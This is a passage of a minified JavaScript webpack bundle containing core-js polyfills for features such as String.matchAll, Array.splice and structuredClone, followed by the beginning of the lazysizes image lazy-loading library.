Iterator"),k=RegExp.prototype,D=TypeError,O=o("".indexOf),I=o("".matchAll),_=!!I&&!y((function(){I("a",/./)})),P=a((function(t,e,n,i){M(this,{type:"RegExp String Iterator",regexp:t,string:e,global:n,unicode:i,done:!1})}),"RegExp String",(function(){var t=A(this);if(t.done)return s(void 0,!0);var e=t.regexp,n=t.string,i=E(e,n);return null===i?(t.done=!0,s(void 0,!0)):t.global?(""===c(i[0])&&(e.lastIndex=x(n,u(e.lastIndex),t.unicode)),s(i,!1)):(t.done=!0,s(i,!1))})),R=function(t){var e,n,i,r=d(this),o=c(t),a=w(r,RegExp),s=c(v(r));return e=new a(a===RegExp?r.source:r,s),n=!!~O(s,"g"),i=!!~O(s,"u"),e.lastIndex=u(r.lastIndex),new P(e,o,n,i)};i({target:"String",proto:!0,forced:_},{matchAll:function(t){var e,n,i,o,a=l(this);if(f(t)){if(_)return I(a,t)}else{if(p(t)&&(e=c(l(v(t))),!~O(e,"g")))throw new D("`.matchAll` does not allow non-global regexes");if(_)return I(a,t);if(void 0===(i=g(t,S))&&C&&"RegExp"===h(t)&&(i=R),i)return r(i,t,a)}return n=c(a),o=new RegExp(t,"g"),C?r(R,o,n):o[S](n)}}),C||S in k||m(k,S,R)},oljQ:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("RK3t"),o=n("ewvW"),a=n("B/qT"),s=function(t){var e=1===t;return function(n,s,l){for(var u,c=o(n),d=r(c),f=i(s,l),h=a(d);h-- >0;)if(f(u=d[h],h,c))switch(t){case 0:return u;case 1:return h}return e?-1:void 0}};t.exports={findLast:s(0),findLastIndex:s(1)}},or9q:function(t,e,n){"use strict";var i=n("6LWA"),r=n("B/qT"),o=n("NRFe"),a=n("A2ZE"),s=function(t,e,n,l,u,c,d,f){for(var h,p,v=u,g=0,m=!!d&&a(d,f);g<l;)g in n&&(h=m?m(n[g],g,e):n[g],c>0&&i(h)?(p=r(h),v=s(t,e,h,p,v,c-1)-1):(o(v+1),t[v]=h),v++),g++;return v};t.exports=s},p532:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xDBR"),o=n("0lZ3"),a=n("0Dky"),s=n("0GbY"),l=n("Fib7"),u=n("SEBh"),c=n("zfnd"),d=n("yy0I"),f=o&&o.prototype;if(i({target:"Promise",proto:!0,real:!0,forced:!!o&&a((function(){f.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=u(this,s("Promise")),n=l(t);return this.then(n?function(n){return c(e,t()).then((function(){return n}))}:t,n?function(n){return c(e,t()).then((function(){throw n}))}:t)}}),!r&&l(o)){var h=s("Promise").prototype.finally;f.finally!==h&&d(f,"finally",h,{unsafe:!0})}},pDQq:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("I8vh"),a=n("WSbT"),s=n("B/qT"),l=n("OjSQ"),u=n("NRFe"),c=n("ZfDv"),d=n("hBjN"),f=n("CDr4"),h=n("Hd5f")("splice"),p=Math.max,v=Math.min;i({target:"Array",proto:!0,forced:!h},{splice:function(t,e){var n,i,h,g,m,y,b=r(this),w=s(b),x=o(t,w),E=arguments.length;for(0===E?n=i=0:1===E?(n=0,i=w-x):(n=E-2,i=v(p(a(e),0),w-x)),u(w+n-i),h=c(b,i),g=0;g<i;g++)(m=x+g)in b&&d(h,g,b[m]);if(h.length=i,n<i){for(g=x;g<w-i;g++)y=g+n,(m=g+i)in b?b[y]=b[m]:f(b,y);for(g=w;g>w-i+n;g--)f(b,g-1)}else if(n>i)for(g=w-i;g>x;g--)y=g+n-1,(m=g+i-1)in b?b[y]=b[m]:f(b,y);for(g=0;g<n;g++)b[g+x]=arguments[g+2];return l(b,w-i+n),h}})},pLQz:function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/web0s(?!.*chrome)/i.test(i)},pNMO:function(t,e,n){"use strict";n("2fXf"),n("tPgW"),n("xRNQ"),n("6cQw"),n("WkfP")},piMb:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").every;i({target:"Array",proto:!0,forced:!n("pkCn")("every")},{every:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},pjDv:function(t,e,n){"use strict";var i=n("I+eb"),r=n("TfTi");i({target:"Array",stat:!0,forced:!n("HH4o")((function(t){Array.from(t)}))},{from:r})},pkCn:function(t,e,n){"use strict";var i=n("0Dky");t.exports=function(t,e){var n=[][t];return!!n&&i((function(){n.call(null,e||function(){return 1},1)}))}},pv2x:function(t,e,n){"use strict";var i=n("I+eb"),r=n("K6Rb"),o=n("We1y"),a=n("glrk");i({target:"Reflect",stat:!0,forced:!n("0Dky")((function(){Reflect.apply((function(){}))}))},{apply:function(t,e,n){return r(o(t),e,a(n))}})},"qHT+":function(t,e,n){"use strict";var i=n("I+eb"),r=n("FF6l"),o=n("RNIs");i({target:"Array",proto:!0},{copyWithin:r}),o("copyWithin")},qXVe:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").every,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("every",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},qePV:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xDBR"),o=n("g6v/"),a=n("2oRo"),s=n("Qo9l"),l=n("4zBA"),u=n("lMq5"),c=n("Gi26"),d=n("cVYH"),f=n("OpvP"),h=n("2bX/"),p=n("wE6v"),v=n("0Dky"),g=n("JBy8").f,m=n("Bs8V").f,y=n("m/L8").f,b=n("QIpd"),w=n("WKiH").trim,x=a.Number,E=s.Number,T=x.prototype,C=a.TypeError,S=l("".slice),M=l("".charCodeAt),A=function(t){var e=p(t,"number");return"bigint"==typeof e?e:k(e)},k=function(t){var e,n,i,r,o,a,s,l,u=p(t,"number");if(h(u))throw new C("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=w(u),43===(e=M(u,0))||45===e){if(88===(n=M(u,2))||120===n)return NaN}else if(48===e){switch(M(u,1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+u}for(a=(o=S(u,2)).length,s=0;s<a;s++)if((l=M(o,s))<48||l>r)return NaN;return parseInt(o,i)}return+u},D=u("Number",!x(" 0o1")||!x("0b1")||x("+0x1")),O=function(t){return f(T,t)&&v((function(){b(t)}))},I=function(t){var e=arguments.length<1?0:x(A(t));return O(this)?d(Object(e),this,I):e};I.prototype=T,D&&!r&&(T.constructor=I),i({global:!0,constructor:!0,wrap:!0,forced:D},{Number:I});var _=function(t,e){for(var n,i=o?g(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),r=0;i.length>r;r++)c(e,n=i[r])&&!c(t,n)&&y(t,n,m(e,n))};r&&E&&_(s.Number,E),(D||r)&&_(s.Number,x)},"qh+a":function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky"),o=n("glrk"),a=n("45G5"),s=Error.prototype.toString,l=r((function(){if(i){var t=Object.create(Object.defineProperty({},"name",{get:function(){return this===t}}));if("true"!==s.call(t))return!0}return"2: 1"!==s.call({message:1,name:2})||"Error"!==s.call({})}));t.exports=l?function(){var t=o(this),e=a(t.name,"Error"),n=a(t.message);return e?n?e+": "+n:e:n}:s},qxPZ:function(t,e,n){"use strict";var i=n("tiKp")("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[i]=!1,"/./"[t](e)}catch(t){}}return!1}},qzZ4:function(t,e,n){"use strict";var i=n("hh1v"),r=n("kRJp");t.exports=function(t,e){i(e)&&"cause"in e&&r(t,"cause",e.cause)}},"r/Vq":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MAX_SAFE_INTEGER:9007199254740991})},r5Og:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hh1v"),o=n("8YOa").onFreeze,a=n("uy83"),s=n("0Dky"),l=Object.seal;i({target:"Object",stat:!0,forced:s((function(){l(1)})),sham:!a},{seal:function(t){return l&&r(t)?l(o(t)):t}})},rB9j:function(t,e,n){"use strict";var i=n("I+eb"),r=n("kmMV");i({target:"RegExp",proto:!0,forced:/./.exec!==r},{exec:r})},rBZX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("Bs8V").f;i({target:"Reflect",stat:!0},{deleteProperty:function(t,e){var n=o(r(t),e);return!(n&&!n.configurable)&&delete t[e]}})},rKzb:function(t,e,n){"use strict";var i=n("4zBA"),r=n("aWRN"),o=n("8YOa").getWeakData,a=n("GarU"),s=n("glrk"),l=n("cjT7"),u=n("hh1v"),c=n("ImZN"),d=n("tycR"),f=n("Gi26"),h=n("afO8"),p=h.set,v=h.getterFor,g=d.find,m=d.findIndex,y=i([].splice),b=0,w=function(t){return t.frozen||(t.frozen=new x)},x=function(){this.entries=[]},E=function(t,e){return g(t.entries,(function(t){return t[0]===e}))};x.prototype={get:function(t){var e=E(this,t);if(e)return e[1]},has:function(t){return!!E(this,t)},set:function(t,e){var n=E(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=m(this.entries,(function(e){return e[0]===t}));return~e&&y(this.entries,e,1),!!~e}},t.exports={getConstructor:function(t,e,n,i){var d=t((function(t,r){a(t,h),p(t,{type:e,id:b++,frozen:void 0}),l(r)||c(r,t[i],{that:t,AS_ENTRIES:n})})),h=d.prototype,g=v(e),m=function(t,e,n){var i=g(t),r=o(s(e),!0);return!0===r?w(i).set(e,n):r[i.id]=n,t};return r(h,{delete:function(t){var e=g(this);if(!u(t))return!1;var n=o(t);return!0===n?w(e).delete(t):n&&f(n,e.id)&&delete n[e.id]},has:function(t){var e=g(this);if(!u(t))return!1;var n=o(t);return!0===n?w(e).has(t):n&&f(n,e.id)}}),r(h,n?{get:function(t){var e=g(this);if(u(t)){var n=o(t);return!0===n?w(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return m(this,t,e)}}:{add:function(t){return m(this,t,!0)}}),d}}},rMz7:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ZOXb");i({target:"Date",proto:!0,forced:Date.prototype.toISOString!==r},{toISOString:r})},rNhl:function(t,e,n){"use strict";var i=n("I+eb"),r=n("fhKU");i({global:!0,forced:parseFloat!==r},{parseFloat:r})},rOQg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("RiVN"),o=n("0Dky"),a=n("Yhre"),s=n("glrk"),l=n("I8vh"),u=n("UMSQ"),c=n("SEBh"),d=a.ArrayBuffer,f=a.DataView,h=f.prototype,p=r(d.prototype.slice),v=r(h.getUint8),g=r(h.setUint8);i({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:o((function(){return!new d(2).slice(1,void 0).byteLength}))},{slice:function(t,e){if(p&&void 0===e)return p(s(this),t);for(var n=s(this).byteLength,i=l(t,n),r=l(void 0===e?n:e,n),o=new(c(this,d))(u(r-i)),a=new f(this),h=new f(o),m=0;i<r;)g(h,m++,v(a,i++));return o}})},"rR+u":function(t,e,n){"use strict";var i,r=n("xDBR"),o=n("I+eb"),a=n("2oRo"),s=n("0GbY"),l=n("4zBA"),u=n("0Dky"),c=n("kOOl"),d=n("Fib7"),f=n("aO6C"),h=n("cjT7"),p=n("hh1v"),v=n("2bX/"),g=n("ImZN"),m=n("glrk"),y=n("9d/t"),b=n("Gi26"),w=n("hBjN"),x=n("kRJp"),E=n("B/qT"),T=n("1tal"),C=n("kNi0"),S=n("CUr5"),M=n("yyeX"),A=n("QfaW"),k=n("uYBY"),D=n("2+Ue"),O=a.Object,I=a.Array,_=a.Date,P=a.Error,R=a.EvalError,N=a.RangeError,L=a.ReferenceError,j=a.SyntaxError,F=a.TypeError,z=a.URIError,B=a.PerformanceMark,W=a.WebAssembly,H=W&&W.CompileError||P,q=W&&W.LinkError||P,Y=W&&W.RuntimeError||P,V=s("DOMException"),$=S.Map,G=S.has,U=S.get,X=S.set,K=M.Set,J=M.add,Q=s("Object","keys"),Z=l([].push),tt=l((!0).valueOf),et=l(1..valueOf),nt=l("".valueOf),it=l(_.prototype.getTime),rt=c("structuredClone"),ot=function(t){return!u((function(){var e=new a.Set([7]),n=t(e),i=t(O(7));return n===e||!n.has(7)||"object"!=typeof i||7!=+i}))&&t},at=function(t,e){return!u((function(){var n=new e,i=t({a:n,b:n});return!(i&&i.a===i.b&&i.a instanceof e&&i.a.stack===n.stack)}))},st=a.structuredClone,lt=r||!at(st,P)||!at(st,V)||(i=st,!!u((function(){var t=i(new a.AggregateError([1],rt,{cause:3}));return"AggregateError"!==t.name||1!==t.errors[0]||t.message!==rt||3!==t.cause}))),ut=!st&&ot((function(t){return new B(rt,{detail:t}).detail})),ct=ot(st)||ut,dt=function(t){throw new V("Uncloneable type: "+t,"DataCloneError")},ft=function(t,e){throw new V((e||"Cloning")+" of "+t+" cannot be properly polyfilled in this engine","DataCloneError")},ht=function(t,e){return ct||ft(e),ct(t)},pt=function(t,e,n){if(G(e,t))return U(e,t);var i,r,o,s,l,u;if("SharedArrayBuffer"===(n||y(t)))i=ct?ct(t):t;else{var c=a.DataView;c||"function"==typeof t.slice||ft("ArrayBuffer");try{if("function"!=typeof t.slice||t.resizable){r=t.byteLength,o="maxByteLength"in t?{maxByteLength:t.maxByteLength}:void 0,i=new ArrayBuffer(r,o),s=new c(t),l=new c(i);for(u=0;u<r;u++)l.setUint8(u,s.getUint8(u))}else i=t.slice(0)}catch(t){throw new V("ArrayBuffer is detached","DataCloneError")}}return X(e,t,i),i},vt=function(t,e,n,i,r){var o=a[e];return p(o)||ft(e),new o(pt(t.buffer,r),n,i)},gt=function(t,e,n){this.object=t,this.type=e,this.metadata=n},mt=function(t,e,n){if(v(t)&&dt("Symbol"),!p(t))return t;if(e){if(G(e,t))return U(e,t)}else e=new $;var i,r,o,l,u,c,f,h,g=y(t);switch(g){case"Array":o=I(E(t));break;case"Object":o={};break;case"Map":o=new $;break;case"Set":o=new K;break;case"RegExp":o=new RegExp(t.source,C(t));break;case"Error":switch(r=t.name){case"AggregateError":o=new(s("AggregateError"))([]);break;case"EvalError":o=new R;break;case"RangeError":o=new N;break;case"ReferenceError":o=new L;break;case"SyntaxError":o=new j;break;case"TypeError":o=new F;break;case"URIError":o=new z;break;case"CompileError":o=new H;break;case"LinkError":o=new q;break;case"RuntimeError":o=new Y;break;default:o=new P}break;case"DOMException":o=new V(t.message,t.name);break;case"ArrayBuffer":case"SharedArrayBuffer":o=n?new gt(t,g):pt(t,e,g);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":c="DataView"===g?t.byteLength:t.length,o=n?new gt(t,g,{offset:t.byteOffset,length:c}):vt(t,g,t.byteOffset,c,e);break;case"DOMQuad":try{o=new DOMQuad(mt(t.p1,e,n),mt(t.p2,e,n),mt(t.p3,e,n),mt(t.p4,e,n))}catch(e){o=ht(t,g)}break;case"File":if(ct)try{o=ct(t),y(o)!==g&&(o=void 0)}catch(t){}if(!o)try{o=new File([t],t.name,t)}catch(t){}o||ft(g);break;case"FileList":if(l=function(){var t;try{t=new a.DataTransfer}catch(e){try{t=new a.ClipboardEvent("").clipboardData}catch(t){}}return t&&t.items&&t.files?t:null}()){for(u=0,c=E(t);u<c;u++)l.items.add(mt(t[u],e,n));o=l.files}else o=ht(t,g);break;case"ImageData":try{o=new ImageData(mt(t.data,e,n),t.width,t.height,{colorSpace:t.colorSpace})}catch(e){o=ht(t,g)}break;default:if(ct)o=ct(t);else switch(g){case"BigInt":o=O(t.valueOf());break;case"Boolean":o=O(tt(t));break;case"Number":o=O(et(t));break;case"String":o=O(nt(t));break;case"Date":o=new _(it(t));break;case"Blob":try{o=t.slice(0,t.size,t.type)}catch(t){ft(g)}break;case"DOMPoint":case"DOMPointReadOnly":i=a[g];try{o=i.fromPoint?i.fromPoint(t):new i(t.x,t.y,t.z,t.w)}catch(t){ft(g)}break;case"DOMRect":case"DOMRectReadOnly":i=a[g];try{o=i.fromRect?i.fromRect(t):new i(t.x,t.y,t.width,t.height)}catch(t){ft(g)}break;case"DOMMatrix":case"DOMMatrixReadOnly":i=a[g];try{o=i.fromMatrix?i.fromMatrix(t):new i(t)}catch(t){ft(g)}break;case"AudioData":case"VideoFrame":d(t.clone)||ft(g);try{o=t.clone()}catch(t){dt(g)}break;case"CropTarget":case"CryptoKey":case"FileSystemDirectoryHandle":case"FileSystemFileHandle":case"FileSystemHandle":case"GPUCompilationInfo":case"GPUCompilationMessage":case"ImageBitmap":case"RTCCertificate":case"WebAssembly.Module":ft(g);default:dt(g)}}switch(X(e,t,o),g){case"Array":case"Object":for(f=Q(t),u=0,c=E(f);u<c;u++)h=f[u],w(o,h,mt(t[h],e,n));break;case"Map":t.forEach((function(t,i){X(o,mt(i,e,n),mt(t,e,n))}));break;case"Set":t.forEach((function(t){J(o,mt(t,e,n))}));break;case"Error":x(o,"message",mt(t.message,e,n)),b(t,"cause")&&x(o,"cause",mt(t.cause,e,n)),"AggregateError"===r&&(o.errors=mt(t.errors,e,n));case"DOMException":k&&x(o,"stack",mt(t.stack,e,n))}return o},yt=function(t,e){if(!p(t))return t;if(G(e,t))return U(e,t);var n,i,r,o,a,s,l,u;if(t instanceof gt)switch(n=t.type,i=t.object,n){case"ArrayBuffer":case"SharedArrayBuffer":u=pt(i,e,n);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":r=t.metadata,u=vt(i,n,r.offset,r.length,e)}else switch(y(t)){case"Array":case"Object":for(s=Q(t),o=0,a=E(s);o<a;o++)t[l=s[o]]=yt(t[l],e);break;case"Map":u=new $,t.forEach((function(t,n){X(u,yt(n,e),yt(t,e))}));break;case"Set":u=new K,t.forEach((function(t){J(u,yt(t,e))}));break;case"Error":t.message=yt(t.message,e),b(t,"cause")&&(t.cause=yt(t.cause,e)),"AggregateError"===t.name&&(t.errors=yt(t.errors,e));case"DOMException":k&&(t.stack=yt(t.stack,e))}return X(e,t,u||t),u||t},bt=function(t,e){if(!p(t))throw new F("Transfer option cannot be converted to a sequence");var n=[];g(t,(function(t){Z(n,m(t))}));for(var i,r,o,s,l,u=0,c=E(n),h=[];u<c;)if(i=n[u++],"ArrayBuffer"!==(r=y(i))){if(G(e,i))throw new V("Duplicate transferable","DataCloneError");if(D)s=st(i,{transfer:[i]});else switch(r){case"ImageBitmap":o=a.OffscreenCanvas,f(o)||ft(r,"Transferring");try{(l=new o(i.width,i.height)).getContext("bitmaprenderer").transferFromImageBitmap(i),s=l.transferToImageBitmap()}catch(t){}break;case"AudioData":case"VideoFrame":d(i.clone)&&d(i.close)||ft(r,"Transferring");try{s=i.clone(),i.close()}catch(t){}break;case"MediaSourceHandle":case"MessagePort":case"OffscreenCanvas":case"ReadableStream":case"TransformStream":case"WritableStream":ft(r,"Transferring")}if(void 0===s)throw new V("This object cannot be transferred: "+r,"DataCloneError");X(e,i,s)}else Z(h,i);return h},wt=function(t,e){for(var n,i,r=0,o=E(t);r<o;){if(n=t[r++],G(e,n))throw new V("Duplicate transferable","DataCloneError");A?i=A(n,void 0,!0):(d(n.transfer)||ft("ArrayBuffer","Transferring"),i=n.transfer()),X(e,n,i)}};o({global:!0,enumerable:!0,sham:!D,forced:lt},{structuredClone:function(t){var e,n,i=T(arguments.length,1)>1&&!h(arguments[1])?m(arguments[1]):void 0,r=i?i.transfer:void 0,o=!1;void 0!==r&&(e=new $,n=bt(r,e),o=!!E(n));var a=mt(t,e,o);return o&&(e=new $,wt(r,e),a=yt(a,e)),a}})},rW0t:function(t,e,n){"use strict";var i=n("glrk");t.exports=function(){var t=i(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},rdv8:function(t,e,n){"use strict";var i=n("Ta7t"),r=Math.floor,o=function(t,e){var n=t.length,l=r(n/2);return n<8?a(t,e):s(t,o(i(t,0,l),e),o(i(t,l),e),e)},a=function(t,e){for(var n,i,r=t.length,o=1;o<r;){for(i=o,n=t[o];i&&e(t[i-1],n)>0;)t[i]=t[--i];i!==o++&&(t[i]=n)}return t},s=function(t,e,n,i){for(var r=e.length,o=n.length,a=0,s=0;a<r||s<o;)t[a+s]=a<r&&s<o?i(e[a],n[s])<=0?e[a++]:n[s++]:a<r?e[a++]:n[s++];return t};t.exports=o},rpNk:function(t,e,n){"use strict";var i,r,o,a=n("0Dky"),s=n("Fib7"),l=n("hh1v"),u=n("fHMY"),c=n("4WOD"),d=n("yy0I"),f=n("tiKp"),h=n("xDBR"),p=f("iterator"),v=!1;[].keys&&("next"in(o=[].keys())?(r=c(c(o)))!==Object.prototype&&(i=r):v=!0),!l(i)||a((function(){var t={};return i[p].call(t)!==t}))?i={}:h&&(i=u(i)),s(i[p])||d(i,p,(function(){return this})),t.exports={IteratorPrototype:i,BUGGY_SAFARI_ITERATORS:v}},"rrC/":function(t,e,n){"use strict";var i=n("m/L8").f;t.exports=function(t,e,n){n in t||i(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},rtlb:function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky");t.exports=i&&r((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},rwPt:function(t,e,n){"use strict";var i=n("0Dky");t.exports=function(t){return i((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},"s+lh":function(t,e,n){!function(e,n){var i=function(t,e){"use strict";if(!e.getElementsByClassName)return;var n,i,r=e.documentElement,o=t.Date,a=t.HTMLPictureElement,s=t.addEventListener,l=t.setTimeout,u=t.requestAnimationFrame||l,c=t.requestIdleCallback,d=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],h={},p=Array.prototype.forEach,v=function(t,e){return h[e]||(h[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),h[e].test(t.getAttribute("class")||"")&&h[e]},g=function(t,e){v(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},m=function(t,e){var n;(n=v(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(n," "))},y=function(t,e,n){var i=n?"addEventListener":"removeEventListener";n&&y(t,e),f.forEach((function(n){t[i](n,e)}))},b=function(t,i,r,o,a){var s=e.createEvent("Event");return r||(r={}),r.instance=n,s.initEvent(i,!o,!a),s.detail=r,t.dispatchEvent(s),s},w=function(e,n){var r;!a&&(r=t.picturefill||i.pf)?(n&&n.src&&!e.getAttribute("srcset")&&e.setAttribute("srcset",n.src),r({reevaluate:!0,elements:[e]})):n&&n.src&&(e.src=n.src)},x=function(t,e){return(getComputedStyle(t,null)||{})[e]},E=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},T=(k=[],D=[],O=k,I=function(){var t=O;for(O=k.length?D:k,M=!0,A=!1;t.length;)t.shift()();M=!1},_=function(t,n){M&&!n?t.apply(this,arguments):(O.push(t),A||(A=!0,(e.hidden?l:u)(I)))},_._lsFlush=I,_),C=function(t,e){return e?function(){T(t)}:function(){var e=this,n=arguments;T((function(){t.apply(e,n)}))}},S=function(t){var e,n,i=function(){e=null,t()},r=function(){var t=o.now()-n;t<99?l(r,99-t):(c||i)(i)};return function(){n=o.now(),e||(e=l(r,99))}};var M,A,k,D,O,I,_;!function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},n)e in i||(i[e]=n[e]);t.lazySizesConfig=i,l((function(){i.init&&N()}))}();var P=(Q=/^img$/i,Z=/^iframe$/i,tt="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),et=0,nt=0,it=-1,rt=function(t){nt--,(!t||nt<0||!t.target)&&(nt=0)},ot=function(t){return null==J&&(J="hidden"==x(e.body,"visibility")),J||"hidden"!=x(t.parentNode,"visibility")&&"hidden"!=x(t,"visibility")},at=function(t,n){var i,o=t,a=ot(t);for(G-=n,K+=n,U-=n,X+=n;a&&(o=o.offsetParent)&&o!=e.body&&o!=r;)(a=(x(o,"opacity")||1)>0)&&"visible"!=x(o,"overflow")&&(i=o.getBoundingClientRect(),a=X>i.left&&U<i.right&&K>i.top-1&&G<i.bottom+1);return a},st=function(){var t,o,a,s,l,u,c,d,f,h,p,v,g=n.elements;if((q=i.loadMode)&&nt<8&&(t=g.length)){for(o=0,it++,h=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,n._defEx=h,p=h*i.expFactor,v=i.hFac,J=null,et<p&&nt<1&&it>2&&q>2&&!e.hidden?(et=p,it=0):et=q>1&&it>1&&nt<6?h:0;o<t;o++)if(g[o]&&!g[o]._lazyRace)if(tt)if((d=g[o].getAttribute("data-expand"))&&(u=1*d)||(u=et),f!==u&&(V=innerWidth+u*v,$=innerHeight+u,c=-1*u,f=u),a=g[o].getBoundingClientRect(),(K=a.bottom)>=c&&(G=a.top)<=$&&(X=a.right)>=c*v&&(U=a.left)<=V&&(K||X||U||G)&&(i.loadHidden||ot(g[o]))&&(W&&nt<3&&!d&&(q<3||it<4)||at(g[o],u))){if(pt(g[o]),l=!0,nt>9)break}else!l&&W&&!s&&nt<4&&it<4&&q>2&&(B[0]||i.preloadAfterLoad)&&(B[0]||!d&&(K||X||U||G||"auto"!=g[o].getAttribute(i.sizesAttr)))&&(s=B[0]||g[o]);else pt(g[o]);s&&!l&&pt(s)}},lt=function(t){var e,n=0,r=i.throttleDelay,a=i.ricTimeout,s=function(){e=!1,n=o.now(),t()},u=c&&a>49?function(){c(s,{timeout:a}),a!==i.ricTimeout&&(a=i.ricTimeout)}:C((function(){l(s)}),!0);return function(t){var i;(t=!0===t)&&(a=33),e||(e=!0,(i=r-(o.now()-n))<0&&(i=0),t||i<9?u():l(u,i))}}(st),ut=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(rt(t),g(e,i.loadedClass),m(e,i.loadingClass),y(e,dt),b(e,"lazyloaded"))},ct=C(ut),dt=function(t){ct({target:t.target})},ft=function(t){var e,n=t.getAttribute(i.srcsetAttr);(e=i.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),n&&t.setAttribute("srcset",n)},ht=C((function(t,e,n,r,o){var a,s,u,c,f,h;(f=b(t,"lazybeforeunveil",e)).defaultPrevented||(r&&(n?g(t,i.autosizesClass):t.setAttribute("sizes",r)),s=t.getAttribute(i.srcsetAttr),a=t.getAttribute(i.srcAttr),o&&(c=(u=t.parentNode)&&d.test(u.nodeName||"")),h=e.firesLoad||"src"in t&&(s||a||c),f={target:t},g(t,i.loadingClass),h&&(clearTimeout(H),H=l(rt,2500),y(t,dt,!0)),c&&p.call(u.getElementsByTagName("source"),ft),s?t.setAttribute("srcset",s):a&&!c&&(Z.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(n){t.src=e}}(t,a):t.src=a),o&&(s||c)&&w(t,{src:a})),t._lazyRace&&delete t._lazyRace,m(t,i.lazyClass),T((function(){var e=t.complete&&t.naturalWidth>1;h&&!e||(e&&g(t,"ls-is-cached"),ut(f),t._lazyCache=!0,l((function(){"_lazyCache"in t&&delete t._lazyCache}),9))}),!0)})),pt=function(t){var e,n=Q.test(t.nodeName),r=n&&(t.getAttribute(i.sizesAttr)||t.getAttribute("sizes")),o="auto"==r;(!o&&W||!n||!t.getAttribute("src")&&!t.srcset||t.complete||v(t,i.errorClass)||!v(t,i.lazyClass))&&(e=b(t,"lazyunveilread").detail,o&&R.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,nt++,ht(t,e,o,r,n))},vt=function(){if(!W)if(o.now()-Y<999)l(vt,999);else{var t=S((function(){i.loadMode=3,lt()}));W=!0,i.loadMode=3,lt(),s("scroll",(function(){3==i.loadMode&&(i.loadMode=2),t()}),!0)}},{_:function(){Y=o.now(),n.elements=e.getElementsByClassName(i.lazyClass),B=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),s("scroll",lt,!0),s("resize",lt,!0),t.MutationObserver?new MutationObserver(lt).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r.addEventListener("DOMNodeInserted",lt,!0),r.addEventListener("DOMAttrModified",lt,!0),setInterval(lt,999)),s("hashchange",lt,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(t){e.addEventListener(t,lt,!0)})),/d$|^c/.test(e.readyState)?vt():(s("load",vt),e.addEventListener("DOMContentLoaded",lt),l(vt,2e4)),n.elements.length?(st(),T._lsFlush()):lt()},checkElems:lt,unveil:pt}),R=(j=C((function(t,e,n,i){var r,o,a;if(t._lazysizesWidth=i,i+="px",t.setAttribute("sizes",i),d.test(e.nodeName||""))for(o=0,a=(r=e.getElementsByTagName("source")).length;o<a;o++)r[o].setAttribute("sizes",i);n.detail.dataAttr||w(t,n.detail)})),F=function(t,e,n){var 